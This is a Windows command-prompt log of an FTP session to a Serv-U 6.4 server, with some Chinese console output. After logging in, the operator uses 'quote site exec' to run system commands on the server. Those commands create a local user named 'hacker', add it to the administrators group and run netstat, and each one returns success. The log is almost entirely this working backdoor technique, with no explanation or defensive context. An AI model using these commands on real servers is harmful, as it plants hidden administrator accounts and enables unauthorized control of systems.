 C:\WINDOWS\system32\cmd.exe
226 Transfer complete.
ftp: 发送 584 字节，用时 0.00Seconds 584000.00Kbytes/sec.
ftp> quit
221 Goodbye!
C:\Documents and Settings\Administrator>ftp 120002-gznu9cn4.wlz.com
Connected to 120002-gznu9cn4.wlz.com.
220 Serv-U FTP Server v6.4 for WinSock ready...
User (120002-gznu9cn4.wlz.com:(none)): jianghu
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> quote site exec net user hacker hacker /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators hacker /add
200 EXEC command successful (TID=33).
ftp> quote site exec netstat -an
200 EXEC command successful (TID=33).
ftp> quit
221 Goodbye!
C:\Documents and Settings\Administrator>